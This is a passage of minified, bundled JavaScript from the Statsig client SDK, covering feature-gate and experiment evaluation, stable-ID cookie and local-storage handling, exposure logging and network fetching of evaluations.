i=n(43512),s=n(349843),r=n(682487),o=n(480893),a=n(838970),l={},u={},d={};function c(e){return`statsig.stable_id.${(0,i._getStorageKey)(e)}`}function _(e,t){const n=c(t);try{(0,o._setObjectInStorage)(n,e)}catch(e){s.Log.warn("Failed to save StableID to storage")}}function g(e,t){if(!u[t]||null==(0,r._getDocumentSafe)())return;const n=new Date;n.setFullYear(n.getFullYear()+1),document.cookie=`${h(t)}=${encodeURIComponent(e)}; expires=${n.toUTCString()}; path=/`}function h(e){return`statsig.stable_id.${(0,i._getStorageKey)(e)}`}t.StableID={cookiesEnabled:!1,randomID:Math.random().toString(36),get:e=>{if(d[e])return null;if(null!=l[e])return l[e];let t=null;return t=function(e){if(!u[e]||null==(0,r._getDocumentSafe)())return null;const t=document.cookie.split(";");for(const n of t){const[t,i]=n.trim().split("=");if(t===h(e))return decodeURIComponent(i)}return null}(e),null!=t?(l[e]=t,_(t,e),t):(t=function(e){const t=c(e);return(0,o._getObjectFromStorage)(t)}(e),null==t&&(t=(0,a.getUUID)()),_(t,e),g(t,e),l[e]=t,t)},setOverride:(e,t)=>{l[t]=e,_(e,t),g(e,t)},_setCookiesEnabled:(e,t)=>{u[e]=t},_setDisabled:(e,t)=>{d[e]=t}},t.getCookieName=h},639228:function(e,t,n){var i=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))((function(s,r){function o(e){try{l(i.next(e))}catch(e){r(e)}}function a(e){try{l(i.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}l((i=i.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.StatsigClientBase=void 0,n(347186);const s=n(347186),r=n(333065),o=n(649217),a=n(349843),l=n(811880),u=n(682487),d=n(307532),c=n(757195),_=n(625935),g=n(480893);t.StatsigClientBase=class{constructor(e,t,n,i){var l,_,h,v;this.loadingStatus="Uninitialized",this._initializePromise=null,this._listeners={};const f=this.$emt.bind(this);null!=(null==i?void 0:i.logLevel)&&(a.Log.level=i.logLevel),(null==i?void 0:i.disableStorage)&&g.Storage._setDisabled(!0),(null==i?void 0:i.initialSessionID)&&d.StatsigSession.overrideInitialSessionID(i.initialSessionID,e),(null==i?void 0:i.storageProvider)&&g.Storage._setProvider(i.storageProvider),(null==i?void 0:i.enableCookies)&&c.StableID._setCookiesEnabled(e,i.enableCookies),(null==i?void 0:i.disableStableID)&&c.StableID._setDisabled(e,!0),this._sdkKey=e,this._options=null!=i?i:{},this._memoCache={},this.overrideAdapter=null!==(l=null==i?void 0:i.overrideAdapter)&&void 0!==l?l:null,this._logger=new o.EventLogger(e,f,n,i),this._errorBoundary=new r.ErrorBoundary(e,i,f),this._errorBoundary.wrap(this),this._errorBoundary.wrap(t),this._errorBoundary.wrap(this._logger),n.setErrorBoundary(this._errorBoundary),this.dataAdapter=t,this.dataAdapter.attach(e,i,n),this.storageProvider=g.Storage,null===(v=null===(h=null===(_=this.overrideAdapter)||void 0===_?void 0:_.loadFromStorage)||void 0===h?void 0:h.call(_))||void 0===v||v.catch((e=>this._errorBoundary.logError("OA::loadFromStorage",e))),this._primeReadyRipcord(),function(e,t){var n;if((0,u._isServerEnv)())return;const i=(0,s._getStatsigGlobal)(),r=null!==(n=i.instances)&&void 0!==n?n:{},o=t;null!=r[e]&&a.Log.warn("Creating multiple Statsig clients with the same SDK key can lead to unexpected behavior. Multi-instance support requires different SDK keys.");r[e]=o,i.firstInstance||(i.firstInstance=o);i.instances=r,__STATSIG__=i}(e,this)}updateRuntimeOptions(e){e.loggingEnabled?(this._options.loggingEnabled=e.loggingEnabled,this._logger.setLoggingEnabled(e.loggingEnabled)):null!=e.disableLogging&&(this._options.disableLogging=e.disableLogging,this._logger.setLoggingEnabled(e.disableLogging?"disabled":"browser-only")),null!=e.disableStorage&&(this._options.disableStorage=e.disableStorage,g.Storage._setDisabled(e.disableStorage)),null!=e.enableCookies&&(this._options.enableCookies=e.enableCookies,c.StableID._setCookiesEnabled(this._sdkKey,e.enableCookies)),e.logEventCompressionMode?this._logger.setLogEventCompressionMode(e.logEventCompressionMode):e.disableCompression&&this._logger.setLogEventCompressionMode(_.LogEventCompressionMode.Disabled)}flush(){return this._logger.flush()}shutdown(){return i(this,void 0,void 0,(function*(){this.$emt({name:"pre_shutdown"}),this._setStatus("Uninitialized",null),this._initializePromise=null,yield this._logger.stop()}))}on(e,t){this._listeners[e]||(this._listeners[e]=[]),this._listeners[e].push(t)}off(e,t){if(this._listeners[e]){const n=this._listeners[e].indexOf(t);-1!==n&&this._listeners[e].splice(n,1)}}$on(e,t){t.__isInternal=!0,this.on(e,t)}$emt(e){var t;const n=t=>{try{t(e)}catch(n){if(!0===t.__isInternal)return void this._errorBoundary.logError(`__emit:${e.name}`,n);a.Log.error("An error occurred in a StatsigClientEvent listener. This is not an issue with Statsig.",e)}};this._listeners[e.name]&&this._listeners[e.name].forEach((e=>n(e))),null===(t=this._listeners["*"])||void 0===t||t.forEach(n)}_setStatus(e,t){this.loadingStatus=e,this._memoCache={},this.$emt({name:"values_updated",status:e,values:t})}_enqueueExposure(e,t,n){!0!==(null==n?void 0:n.disableExposureLog)?this._logger.enqueue(t):this._logger.incrementNonExposureCount(e)}_memoize(e,t){return(n,i)=>{if(this._options.disableEvaluationMemoization)return t(n,i);const s=(0,l.createMemoKey)(e,n,i);return s?(s in this._memoCache||(Object.keys(this._memoCache).length>=3e3&&(this._memoCache={}),this._memoCache[s]=t(n,i)),this._memoCache[s]):t(n,i)}}}},80427:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.ErrorTag=void 0,t.ErrorTag={NetworkError:"NetworkError"}},814047:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.DataAdapterCachePrefix=void 0,t.DataAdapterCachePrefix="statsig.cached"},412944:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t._createLayerParameterExposure=t._createConfigExposure=t._mapExposures=t._createGateExposure=t._isExposureEvent=void 0;const n="statsig::config_exposure",i="statsig::gate_exposure",s="statsig::layer_exposure",r=(e,t,n,i,s)=>(n.bootstrapMetadata&&(i.bootstrapMetadata=n.bootstrapMetadata),{eventName:e,user:t,value:null,metadata:a(n,i),secondaryExposures:s,time:Date.now()});t._isExposureEvent=({eventName:e})=>e===i||e===n||e===s;function o(e,t){return e.map((e=>"string"==typeof e?(null!=t?t:{})[e]:e)).filter((e=>null!=e))}t._createGateExposure=(e,t,n)=>{var s,a,l;const u={gate:t.name,gateValue:String(t.value),ruleID:t.ruleID};return null!=(null===(s=t.__evaluation)||void 0===s?void 0:s.version)&&(u.configVersion=t.__evaluation.version),r(i,e,t.details,u,o(null!==(l=null===(a=t.__evaluation)||void 0===a?void 0:a.secondary_exposures)&&void 0!==l?l:[],n))},t._mapExposures=o;t._createConfigExposure=(e,t,i)=>{var s,a,l,u;const d={config:t.name,ruleID:t.ruleID};return null!=(null===(s=t.__evaluation)||void 0===s?void 0:s.version)&&(d.configVersion=t.__evaluation.version),null!=(null===(a=t.__evaluation)||void 0===a?void 0:a.passed)&&(d.rulePassed=String(t.__evaluation.passed)),r(n,e,t.details,d,o(null!==(u=null===(l=t.__evaluation)||void 0===l?void 0:l.secondary_exposures)&&void 0!==u?u:[],i))};t._createLayerParameterExposure=(e,t,n,i)=>{var a,l,u,d,c,_,g;const h=t.__evaluation,v=!0===(null===(a=null==h?void 0:h.explicit_parameters)||void 0===a?void 0:a.includes(n));let f="",p=null!==(l=null==h?void 0:h.undelegated_secondary_exposures)&&void 0!==l?l:[];v&&(f=null!==(u=h.allocated_experiment_name)&&void 0!==u?u:"",p=null!==(d=h.secondary_exposures)&&void 0!==d?d:[]);const m=null===(c=t.__evaluation)||void 0===c?void 0:c.parameter_rule_ids,y={config:t.name,parameterName:n,ruleID:null!==(_=null==m?void 0:m[n])&&void 0!==_?_:t.ruleID,allocatedExperiment:f,isExplicitParameter:String(v)};return null!=(null===(g=t.__evaluation)||void 0===g?void 0:g.version)&&(y.configVersion=t.__evaluation.version),r(s,e,t.details,y,o(p,i))};const a=(e,t)=>(t.reason=e.reason,e.lcut&&(t.lcut=String(e.lcut)),e.receivedAt&&(t.receivedAt=String(e.receivedAt)),t)},978131:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.StatsigMetadataProvider=t.SDK_VERSION=void 0,t.SDK_VERSION="3.30.2";let n={sdkVersion:t.SDK_VERSION,sdkType:"js-mono"};t.StatsigMetadataProvider={get:()=>n,add:e=>{n=Object.assign(Object.assign({},n),e)}}},625935:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.LoggingEnabledOption=t.LogEventCompressionMode=void 0,t.LogEventCompressionMode={Disabled:"d",Enabled:"e",Forced:"f"},t.LoggingEnabledOption={disabled:"disabled",browserOnly:"browser-only",always:"always"}},82785:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},549350:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t._makeTypedGet=t._mergeOverride=t._makeLayer=t._makeExperiment=t._makeDynamicConfig=t._makeFeatureGate=void 0;const i=n(349843),s=n(110725);function r(e,t,n,i){var s;return{name:e,details:t,ruleID:null!==(s=null==n?void 0:n.rule_id)&&void 0!==s?s:"",__evaluation:n,value:i}}function o(e,t,n){var i,s;const o=null!==(i=null==n?void 0:n.value)&&void 0!==i?i:{};return Object.assign(Object.assign({},r(e,t,n,o)),{idType:null!==(s=null==n?void 0:n.id_type)&&void 0!==s?s:null,get:a(e,null==n?void 0:n.value)})}function a(e,t,n){return(r,o)=>{var a;const l=null!==(a=null==t?void 0:t[r])&&void 0!==a?a:null;return null==l?null!=o?o:null:null==o||(0,s._isTypeMatch)(l,o)?(null==n||n(r),l):(i.Log.warn(`Parameter type mismatch. '${e}.${r}' was found to be type '${typeof l}' but fallback/return type is '${typeof o}'. See https://docs.statsig.com/client/javascript-sdk/#typed-getters`),null!=o?o:null)}}t._makeFeatureGate=function(e,t,n){var i;return Object.assign(Object.assign({},r(e,t,n,!0===(null==n?void 0:n.value))),{idType:null!==(i=null==n?void 0:n.id_type)&&void 0!==i?i:null})},t._makeDynamicConfig=o,t._makeExperiment=function(e,t,n){var i;const s=o(e,t,n);return Object.assign(Object.assign({},s),{groupName:null!==(i=null==n?void 0:n.group_name)&&void 0!==i?i:null})},t._makeLayer=function(e,t,n,i){var s,o;return Object.assign(Object.assign({},r(e,t,n,void 0)),{get:a(e,null==n?void 0:n.value,i),groupName:null!==(s=null==n?void 0:n.group_name)&&void 0!==s?s:null,__value:null!==(o=null==n?void 0:n.value)&&void 0!==o?o:{}})},t._mergeOverride=function(e,t,n,i){return Object.assign(Object.assign(Object.assign({},e),t),{get:a(e.name,n,i)})},t._makeTypedGet=a},719889:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},93097:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.UPDATE_DETAIL_ERROR_MESSAGES=t.createUpdateDetails=void 0;t.createUpdateDetails=(e,t,n,i,s,r)=>({duration:n,source:t,success:e,error:i,sourceUrl:s,warnings:r}),t.UPDATE_DETAIL_ERROR_MESSAGES={NO_NETWORK_DATA:"No data was returned from the network. This may be due to a network timeout if a timeout value was specified in the options or ad blocker error."}},970857:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t._getFullUserHash=t._normalizeUser=void 0;const i=n(673529),s=n(349843);t._normalizeUser=function(e,t,n){try{const i=JSON.parse(JSON.stringify(e));return null!=t&&null!=t.environment?i.statsigEnvironment=t.environment:null!=n&&(i.statsigEnvironment={tier:n}),i}catch(e){return s.Log.error("Failed to JSON.stringify user"),{statsigEnvironment:void 0}}},t._getFullUserHash=function(e){return e?(0,i._DJB2Object)(e):null}},480893:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t._setObjectInStorage=t._getObjectFromStorage=t.Storage=void 0;const i=n(349843),s=n(682487),r={},o={isReady:()=>!0,isReadyResolver:()=>null,getProviderName:()=>"InMemory",getItem:e=>r[e]?r[e]:null,setItem:(e,t)=>{r[e]=t},removeItem:e=>{delete r[e]},getAllKeys:()=>Object.keys(r)};let a=null;try{const e=(0,s._getWindowSafe)();e&&e.localStorage&&"function"==typeof e.localStorage.getItem&&(a={isReady:()=>!0,isReadyResolver:()=>null,getProviderName:()=>"LocalStorage",getItem:t=>e.localStorage.getItem(t),setItem:(t,n)=>e.localStorage.setItem(t,n),removeItem:t=>e.localStorage.removeItem(t),getAllKeys:()=>Object.keys(e.localStorage)})}catch(e){i.Log.warn("Failed to setup localStorageProvider.")}let l=null!=a?a:o,u=l;function d(e){try{return e()}catch(e){if(e instanceof Error&&"SecurityError"===e.name)return t.Storage._setProvider(o),null;throw e}}t.Storage={isReady:()=>u.isReady(),isReadyResolver:()=>u.isReadyResolver(),getProviderName:()=>u.getProviderName(),getItem:e=>d((()=>u.getItem(e))),setItem:(e,t)=>d((()=>u.setItem(e,t))),removeItem:e=>u.removeItem(e),getAllKeys:()=>u.getAllKeys(),_setProvider:e=>{l=e,u=e},_setDisabled:e=>{u=e?o:l}},t._getObjectFromStorage=function(e){const n=t.Storage.getItem(e);try{return JSON.parse(null!=n?n:"null")}catch(t){return i.Log.error(`Failed to parse value for key "${e}"`),null}},t._setObjectInStorage=function(e,n){t.Storage.setItem(e,JSON.stringify(n))}},814364:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t._typedJsonParse=void 0;const i=n(349843);t._typedJsonParse=function(e,t,n){try{const n=JSON.parse(e);if(n&&"object"==typeof n&&t in n)return n}catch(e){}return i.Log.error(`Failed to parse ${n}`),null}},110725:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t._isTypeMatch=t._typeOf=void 0,t._typeOf=function(e){return Array.isArray(e)?"array":typeof e},t._isTypeMatch=function(e,t){const n=e=>Array.isArray(e)?"array":null===e?"null":typeof e;return n(e)===n(t)}},838970:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.getUUID=void 0,t.getUUID=function(){if("undefined"!=typeof crypto&&"function"==typeof crypto.randomUUID)return crypto.randomUUID();let e=(new Date).getTime(),t="undefined"!=typeof performance&&performance.now&&1e3*performance.now()||0;return`xxxxxxxx-xxxx-4xxx-${"89ab"[Math.floor(4*Math.random())]}xxx-xxxxxxxxxxxx`.replace(/[xy]/g,(n=>{let i=16*Math.random();return e>0?(i=(e+i)%16|0,e=Math.floor(e/16)):(i=(t+i)%16|0,t=Math.floor(t/16)),("x"===n?i:7&i|8).toString(16)}))}},666052:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.UrlConfiguration=void 0;const i=n(673529),s=n(205653),r={[s.Endpoint._initialize]:"i",[s.Endpoint._rgstr]:"e",[s.Endpoint._download_config_specs]:"d"};t.UrlConfiguration=class{constructor(e,t,n,i){this.customUrl=null,this.fallbackUrls=null,this.endpoint=e,this.endpointDnsKey=r[e],t&&(this.customUrl=t),!t&&n&&(this.customUrl=n.endsWith("/")?`${n}${e}`:`${n}/${e}`),i&&(this.fallbackUrls=i);const o=s.NetworkDefault[e];this.defaultUrl=`${o}/${e}`}getUrl(){var e;return null!==(e=this.customUrl)&&void 0!==e?e:this.defaultUrl}getChecksum(){var e;const t=(null!==(e=this.fallbackUrls)&&void 0!==e?e:[]).sort().join(",");return(0,i._DJB2)(this.customUrl+t)}}},636038:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t._notifyVisibilityChanged=t._subscribeToVisiblityChanged=t._isUnloading=t._isCurrentlyVisible=void 0;const i=n(682487),s="foreground",r="background",o=[];let a=s,l=!1;t._isCurrentlyVisible=()=>a===s;t._isUnloading=()=>l;t._subscribeToVisiblityChanged=e=>{o.unshift(e)};t._notifyVisibilityChanged=e=>{e!==a&&(a=e,o.forEach((t=>t(e))))},(0,i._addWindowEventListenerSafe)("focus",(()=>{l=!1,(0,t._notifyVisibilityChanged)(s)})),(0,i._addWindowEventListenerSafe)("blur",(()=>(0,t._notifyVisibilityChanged)(r))),(0,i._addDocumentEventListenerSafe)("visibilitychange",(()=>{(0,t._notifyVisibilityChanged)("visible"===document.visibilityState?s:r)})),(0,i._addWindowEventListenerSafe)((0,i._getUnloadEvent)(),(()=>{l=!0,(0,t._notifyVisibilityChanged)(r)}))},200253:function(e,t,n){var i=this&&this.__createBinding||(Object.create?function(e,t,n,i){void 0===i&&(i=n);var s=Object.getOwnPropertyDescriptor(t,n);s&&!("get"in s?!t.__esModule:s.writable||s.configurable)||(s={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,i,s)}:function(e,t,n,i){void 0===i&&(i=n),e[i]=t[n]}),s=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||i(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),t.Storage=t.Log=t.EventLogger=t.Diagnostics=void 0,n(347186);const r=n(347186),o=n(865801);Object.defineProperty(t,"Diagnostics",{enumerable:!0,get:function(){return o.Diagnostics}});const a=n(649217);Object.defineProperty(t,"EventLogger",{enumerable:!0,get:function(){return a.EventLogger}});const l=n(349843);Object.defineProperty(t,"Log",{enumerable:!0,get:function(){return l.Log}});const u=n(978131),d=n(480893);Object.defineProperty(t,"Storage",{enumerable:!0,get:function(){return d.Storage}}),s(n(347186),t),s(n(43512),t),s(n(630778),t),s(n(871446),t),s(n(865801),t),s(n(318756),t),s(n(333065),t),s(n(767653),t),s(n(266902),t),s(n(673529),t),s(n(982256),t),s(n(349843),t),s(n(811880),t),s(n(205653),t),s(n(495752),t),s(n(554462),t),s(n(146386),t),s(n(682487),t),s(n(39561),t),s(n(307532),t),s(n(981701),t),s(n(757195),t),s(n(639228),t),s(n(80427),t),s(n(814047),t),s(n(412944),t),s(n(978131),t),s(n(625935),t),s(n(82785),t),s(n(549350),t),s(n(719889),t),s(n(970857),t),s(n(480893),t),s(n(814364),t),s(n(110725),t),s(n(666052),t),s(n(838970),t),s(n(636038),t),s(n(93097),t),s(n(794082),t),Object.assign((0,r._getStatsigGlobal)(),{Log:l.Log,SDK_VERSION:u.SDK_VERSION})},466911:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t._resolveDeltasResponse=void 0;const i=n(200253);function s(e,t){null==e||e.forEach((e=>{delete t[e]}))}t._resolveDeltasResponse=function(e,t){const n=(0,i._typedJsonParse)(t,"checksum","DeltasEvaluationResponse");if(!n)return{hadBadDeltaChecksum:!0};const r=function(e){const t=e;return s(e.deleted_gates,t.feature_gates),delete t.deleted_gates,s(e.deleted_configs,t.dynamic_configs),delete t.deleted_configs,s(e.deleted_layers,t.layer_configs),delete t.deleted_layers,t}(function(e,t){return Object.assign(Object.assign(Object.assign({},e),t),{feature_gates:Object.assign(Object.assign({},e.feature_gates),t.feature_gates),layer_configs:Object.assign(Object.assign({},e.layer_configs),t.layer_configs),dynamic_configs:Object.assign(Object.assign({},e.dynamic_configs),t.dynamic_configs)})}(e,n)),o=(0,i._DJB2Object)({feature_gates:r.feature_gates,dynamic_configs:r.dynamic_configs,layer_configs:r.layer_configs},2);return o===n.checksumV2?JSON.stringify(r):{hadBadDeltaChecksum:!0,badChecksum:o,badMergedConfigs:r,badFullResponse:n.deltas_full_response}}},101654:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});const i=n(200253),s=n(741227),r=n(384272);t.default=class{constructor(e){this._sdkKey=e,this._rawValues=null,this._values=null,this._source="Uninitialized",this._lcut=0,this._receivedAt=0,this._bootstrapMetadata=null,this._warnings=new Set}reset(){this._values=null,this._rawValues=null,this._source="Loading",this._lcut=0,this._receivedAt=0,this._bootstrapMetadata=null,this._warnings.clear()}finalize(){this._values||(this._source="NoValues")}getValues(){return this._rawValues?(0,i._typedJsonParse)(this._rawValues,"has_updates","EvaluationStoreValues"):null}setValues(e,t){var n,o;if(!e)return!1;const a=(0,i._typedJsonParse)(e.data,"has_updates","EvaluationResponse");if(null==a)return!1;if(this._source=e.source,!0!==(null==a?void 0:a.has_updates))return!0;return(null!==(n=a.time)&&void 0!==n?n:0)<this._lcut||(this._rawValues=e.data,this._lcut=a.time,this._receivedAt=e.receivedAt,"init-v2"===a.response_format?this._values=new r.V2InitializeContainer(a):this._values=new s.V1InitializeContainer(a),this._bootstrapMetadata=this._extractBootstrapMetadata(e.source,a),e.source&&a.user&&this._setWarningState(t,a),i.SDKFlags.setFlags(this._sdkKey,null!==(o=a.sdk_flags)&&void 0!==o?o:{})),!0}getWarnings(){if(0!==this._warnings.size)return Array.from(this._warnings)}getGate(e){const t=this._values?this._values.getGate(e):null;return this._getDetailedStoreResult(t)}getConfig(e){const t=this._values?this._values.getConfig(e):null;return this._getDetailedStoreResult(t)}getConfigList(){return this._values?this._values.getConfigList():[]}getLayer(e){const t=this._values?this._values.getLayer(e):null;return this._getDetailedStoreResult(t)}getParamStore(e){const t=this._values?this._values.getParamStore(e):null;return this._getDetailedStoreResult(t)}getSource(){return this._source}getExposureMapping(){var e;return null===(e=this._values)||void 0===e?void 0:e.getExposureMapping()}_extractBootstrapMetadata(e,t){if("Bootstrap"!==e)return null;const n={};return t.user&&(n.user=t.user),t.sdkInfo&&(n.generatorSDKInfo=t.sdkInfo),n.lcut=t.time,n}_getDetailedStoreResult(e){return{result:e,details:this._getDetails(null==e)}}_setWarningState(e,t){var n,s;const r=i.StableID.get(this._sdkKey);if((null===(n=e.customIDs)||void 0===n?void 0:n.stableID)===r||!(null===(s=e.customIDs)||void 0===s?void 0:s.stableID)&&!r){if("user"in t){const n=t.user,s=Object.assign(Object.assign({},e),{analyticsOnlyMetadata:void 0,privateAttributes:void 0});(0,i._getFullUserHash)(s)!==(0,i._getFullUserHash)(n)&&this._warnings.add("PartialUserMatch")}}else this._warnings.add("StableIDMismatch")}getCurrentSourceDetails(){if("Uninitialized"===this._source||"NoValues"===this._source)return{reason:this._source};const e={reason:this._source,lcut:this._lcut,receivedAt:this._receivedAt};return this._warnings.size>0&&(e.warnings=Array.from(this._warnings)),e}_getDetails(e){var t,n;const i=this.getCurrentSourceDetails();let s=i.reason;const r=null!==(t=i.warnings)&&void 0!==t?t:[];if("Bootstrap"===this._source&&r.length>0&&(s+=r[0]),"Uninitialized"!==s&&"NoValues"!==s){s=`${s}:${e?"Unrecognized":"Recognized"}`}const o="Bootstrap"===this._source&&null!==(n=this._bootstrapMetadata)&&void 0!==n?n:void 0;return o&&(i.bootstrapMetadata=o),Object.assign(Object.assign({},i),{reason:s})}}},502635:function(e,t,n){var i=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))((function(s,r){function o(e){try{l(i.next(e))}catch(e){r(e)}}function a(e){try{l(i.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}l((i=i.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0});const s=n(200253),r=n(466911);class o extends s.NetworkCore{constructor(e,t){super(e,t);const n=null==e?void 0:e.networkConfig;this._option=e,this._initializeUrlConfig=new s.UrlConfiguration(s.Endpoint._initialize,null==n?void 0:n.initializeUrl,null==n?void 0:n.api,null==n?void 0:n.initializeFallbackUrls)}fetchEvaluations(e,t,n,r,o){return i(this,void 0,void 0,(function*(){var i,a,l,u,d,c;const _=t?(0,s._typedJsonParse)(t,"has_updates","InitializeResponse"):null;let g={user:r,hash:null!==(l=null===(a=null===(i=this._option)||void 0===i?void 0:i.networkConfig)||void 0===a?void 0:a.initializeHashAlgorithm)&&void 0!==l?l:"djb2",deltasResponseRequested:!1,full_checksum:null};if(null==_?void 0:_.has_updates){const e=(null==_?void 0:_.hash_used)!==(null!==(c=null===(d=null===(u=this._option)||void 0===u?void 0:u.networkConfig)||void 0===d?void 0:d.initializeHashAlgorithm)&&void 0!==c?c:"djb2");g=Object.assign(Object.assign({},g),{sinceTime:o&&!e?_.time:0,previousDerivedFields:"derived_fields"in _&&o?_.derived_fields:{},deltasResponseRequested:!0,full_checksum:_.full_checksum,partialUserMatchSinceTime:e?0:_.time})}return this._fetchEvaluations(e,_,g,n)}))}_fetchEvaluations(e,t,n,s){return i(this,void 0,void 0,(function*(){var i,o;const a=yield this.post({sdkKey:e,urlConfig:this._initializeUrlConfig,data:n,retries:2,isStatsigEncodable:!0,priority:s});if(204===(null==a?void 0:a.code))return'{"has_updates": false}';if(200!==(null==a?void 0:a.code))return null!==(i=null==a?void 0:a.body)&&void 0!==i?i:null;if(!0!==(null==t?void 0:t.has_updates)||!0!==(null===(o=a.body)||void 0===o?void 0:o.includes('"is_delta":true'))||!0!==n.deltasResponseRequested)return a.body;const l=(0,r._resolveDeltasResponse)(t,a.body);return"string"==typeof l?l:this._fetchEvaluations(e,t,Object.assign(Object.assign(Object.assign({},n),l),{deltasResponseRequested:!1}),s)}))}}t.default=o},289464:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t._makeParamStoreGetter=void 0;const i=n(200253),s={disableExposureLog:!0};function r(e){return null==e||!1===e.disableExposureLog}function o(e,t){return null!=t&&!(0,i._isTypeMatch)(e,t)}t._makeParamStoreGetter=function(e,t,n){return(a,l)=>{if(null==t)return l;const u=t[a];if(null==u||null!=l&&(0,i._typeOf)(l)!==u.param_type)return l;switch(u.ref_type){case"static":return function(e){return e.value}(u);case"gate":return function(e,t,n){return e.getFeatureGate(t.gate_name,r(n)?void 0:s).value?t.pass_value:t.fail_value}(e,u,n);case"dynamic_config":return function(e,t,n,i){const a=e.getDynamicConfig(t.config_name,r(i)?void 0:s).get(t.param_name);return o(a,n)?n:a}(e,u,l,n);case"experiment":return function(e,t,n,i){const a=e.getExperiment(t.experiment_name,r(i)?void 0:s).get(t.param_name);return o(a,n)?n:a}(e,u,l,n);case"layer":return function(e,t,n,i){const a=e.getLayer(t.layer_name,r(i)?void 0:s).get(t.param_name);return o(a,n)?n:a}(e,u,l,n);default:return l}}}},320749:function(e,t,n){var i=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))((function(s,r){function o(e){try{l(i.next(e))}catch(e){r(e)}}function a(e){try{l(i.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}l((i=i.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0});const s=n(200253),r=n(101654),o=n(502635),a=n(289464),l=n(257276);class u extends s.StatsigClientBase{static instance(e){const t=(0,s._getStatsigGlobal)().instance(e);return t instanceof u?t:(s.Log.warn((0,s._isServerEnv)()?"StatsigClient.instance is not supported in server environments":"Unable to find StatsigClient instance"),new u(null!=e?e:"",{}))}constructor(e,t,n=null){var i,a;s.SDKType._setClientType(e,"javascript-client");const u=new o.default(n,(e=>{this.$emt(e)}));super(e,null!==(i=null==n?void 0:n.dataAdapter)&&void 0!==i?i:new l.StatsigEvaluationsDataAdapter,u,n),this._possibleFirstTouchMetadata={},this.getFeatureGate=this._memoize(s.MemoPrefix._gate,this._getFeatureGateImpl.bind(this)),this.getDynamicConfig=this._memoize(s.MemoPrefix._dynamicConfig,this._getDynamicConfigImpl.bind(this)),this.getExperiment=this._memoize(s.MemoPrefix._experiment,this._getExperimentImpl.bind(this)),this.getConfigList=this._memoize(s.MemoPrefix._configList,this._getConfigListImpl.bind(this)),this.getLayer=this._memoize(s.MemoPrefix._layer,this._getLayerImpl.bind(this)),this.getParameterStore=this._memoize(s.MemoPrefix._paramStore,this._getParameterStoreImpl.bind(this)),this._store=new r.default(e),this._network=u,this._user=this._configureUser(t,n),this._sdkInstanceID=(0,s.getUUID)();const d=null!==(a=null==n?void 0:n.plugins)&&void 0!==a?a:[];for(const e of d)e.bind(this)}initializeSync(e){var t;return"Uninitialized"!==this.loadingStatus?(0,s.createUpdateDetails)(!0,this._store.getSource(),-1,null,null,["MultipleInitializations",...null!==(t=this._store.getWarnings())&&void 0!==t?t:[]]):(this._logger.start(),this.updateUserSync(this._user,e))}initializeAsync(e){return i(this,void 0,void 0,(function*(){return this._initializePromise||(this._initializePromise=this._initializeAsyncImpl(e)),this._initializePromise}))}updateUserSync(e,t){const n=performance.now();try{return this._updateUserSyncImpl(e,t,n)}catch(e){const t=e instanceof Error?e:new Error(String(e));return this._createErrorUpdateDetails(t,n)}}_updateUserSyncImpl(e,t,n){var i;const r=[...null!==(i=this._store.getWarnings())&&void 0!==i?i:[]];this._resetForUser(e);const o=this.dataAdapter.getDataSync(this._user);null==o&&r.push("NoCachedValues"),this._store.setValues(o,this._user),this._finalizeUpdate(o);const a=null==t?void 0:t.disableBackgroundCacheRefresh;return!0===a||null==a&&"Bootstrap"===(null==o?void 0:o.source)||this._runPostUpdate(null!=o?o:null,this._user),(0,s.createUpdateDetails)(!0,this._store.getSource(),performance.now()-n,this._errorBoundary.getLastSeenErrorAndReset(),this._network.getLastUsedInitUrlAndReset(),r)}updateUserAsync(e,t){return i(this,void 0,void 0,(function*(){const n=performance.now();try{return yield this._updateUserAsyncImpl(e,t)}catch(e){const t=e instanceof Error?e:new Error(String(e));return this._createErrorUpdateDetails(t,n)}}))}_updateUserAsyncImpl(e,t){return i(this,void 0,void 0,(function*(){this._resetForUser(e);const n=this._user;s.Diagnostics._markInitOverallStart(this._sdkKey);let i=this.dataAdapter.getDataSync(n);if(this._store.setValues(i,this._user),this._setStatus("Loading",i),i=yield this.dataAdapter.getDataAsync(i,n,t),n!==this._user)return(0,s.createUpdateDetails)(!1,this._store.getSource(),-1,new Error("User changed during update"),this._network.getLastUsedInitUrlAndReset());let 